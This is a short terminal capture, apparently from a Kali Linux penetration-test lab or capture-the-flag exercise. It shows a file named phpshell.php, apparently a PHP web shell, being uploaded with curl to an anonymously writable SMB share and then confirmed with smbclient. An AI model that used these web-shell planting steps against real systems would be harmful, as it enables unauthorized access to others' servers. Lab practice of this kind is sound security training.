 ┌──(kali kali)-[~]
└─$ curl --upload-file /home/kali/scripts/phpshell.php -u '' smb://192.168.152.11/ITDEPT//phpshell.php
Enter host password for user '':
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3464    0     0  100  3464      0   4811 --:--:-- --:--:-- --:--:--  4811
┌──(kali kali)-[~]
└─$ smbclient -U '' \\\\192.168.152.11\\ITDEPT
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sun Apr  4 04:32:09 2021
  ..                                  D        0  Wed Jul 22 13:19:41 2020
  phpshell.php                        A     3464  Sun Apr  4 04:32:09 2021
                7158264 blocks of size 1024. 3514404 blocks available
smb: \>